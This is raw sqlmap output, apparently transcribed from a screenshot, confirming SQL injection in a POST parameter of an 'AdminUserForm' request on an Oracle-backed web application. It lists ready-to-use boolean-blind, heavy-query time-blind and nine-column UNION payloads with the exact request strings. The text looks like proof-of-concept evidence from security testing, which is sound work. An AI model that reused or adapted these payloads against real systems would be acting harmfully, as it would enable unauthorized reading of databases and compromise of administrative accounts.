 [17:30:25] [WARNING] combined UNION/error-based SQL injection case found on column 2. sqlmap will
try to find another column with better characteristics
[17:30:25] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns'
injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] n
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AJAXREQUEST=AdminUserForm:j_id&AdminUserForm=AdminUserForm&AdminUserForm:j_id5=1 AND
2657=2657
Type: time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: AJAXREQUEST=AdminUserForm:j_id&AdminUserForm=AdminUserForm&AdminUserForm:j_id5=1 AND
1001=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: AJAXREQUEST=AdminUserForm:j_id&AdminUserForm=AdminUserForm&AdminUserForm:j_id5=1 UNI
ON ALL SELECT NULL,CHR(113)||CHR(107)||CHR(120)||CHR(106)||CHR(113)||CHR(90)||CHR(99)||CHR(114)||
CHR(108)||CHR(67)||CHR(113)||CHR(70)||CHR(81)||CHR(121)||CHR(85)||CHR(69)||CHR(116)||CHR(90)||CHR
(65)||CHR(88)||CHR(121)||CHR(102)||CHR(68)||CHR(79)||CHR(88)||CHR(77)||CHR(111)||CHR(106)||CHR(72
)||CHR(80)||CHR(68)||CHR(118)||CHR(72)||CHR(78)||CHR(72)||CHR(103)||CHR(78)||CHR(90)||CHR(101)||C
HR(88)||CHR(67)||CHR(79)||CHR(66)||CHR(116)||CHR(110)||CHR(113)||CHR(107)||CHR(122)||CHR(118)||CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- auuG
---